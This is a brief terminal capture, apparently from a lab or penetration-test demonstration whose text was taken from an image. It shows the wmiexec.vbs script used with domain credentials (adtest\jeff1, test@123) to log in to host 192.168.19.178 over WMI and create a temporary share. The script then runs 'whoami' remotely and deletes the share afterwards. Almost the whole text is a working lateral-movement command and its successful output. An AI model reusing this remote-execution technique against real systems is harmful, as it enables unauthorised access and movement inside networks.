 h4ck@H4CK C:\Users\h4ck\Desktop
$ cscript wmiexec.vbs /cmd 192.168.19.178 adtest\jeff1 test@123 whoami
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIEXEC : Target -> 192.168.19.178
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\windows\temp\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\windows\temp
192.168.19.178  >>  whoami
adtest\jeff1
WMIEXEC : Share deleted sucess.